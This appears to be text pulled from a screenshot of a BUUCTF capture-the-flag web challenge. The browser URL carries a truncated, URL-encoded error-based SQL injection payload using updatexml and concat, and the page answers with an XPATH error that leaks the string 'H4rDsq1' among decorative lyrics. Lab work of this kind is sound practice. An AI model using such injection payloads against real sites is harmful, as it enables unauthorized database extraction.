 不安全 | da3c1a76-ffe8-40fa-adf5-2874ac6c7385.node3.buuoj.cn/check.php?username=1%27or%28updatexml%281%2Cconcat%280x7...
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~H4rDsq1~'
WATCH YOUR TV